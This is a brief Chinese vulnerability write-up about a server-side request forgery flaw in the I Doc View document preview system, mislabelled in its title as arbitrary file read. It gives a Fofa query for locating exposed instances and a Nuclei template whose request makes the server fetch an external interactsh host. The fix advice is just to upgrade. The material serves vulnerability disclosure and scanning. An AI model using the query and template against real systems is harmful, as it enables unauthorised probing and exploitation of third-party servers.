# I Doc View在线文档预览系统任意文件读取

## 漏洞描述

iDocView是一个在线文档解析应用文件。旨在提供便捷的查看和编辑服务，该系统存在存在服务端请求伪造漏洞。

## 漏洞复现

1. Fofa

title=="在线文档预览 - I Doc View"



1. 部分界面如下



1. Nuclei

id: i-doc-view-ssrf

info:

name: i-doc-view-ssrf

author: m0be1

severity: high

http:

- raw:

- |

GET /view/url?url=https://{{interactsh-url}} HTTP/1.1

Host: {{Hostname}}

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36

Connection: close

matchers:

- type: word

part: interactsh_protocol # Confirms the DNS Interaction

words:

- "dns"



## 修复建议

1、升级到安全版本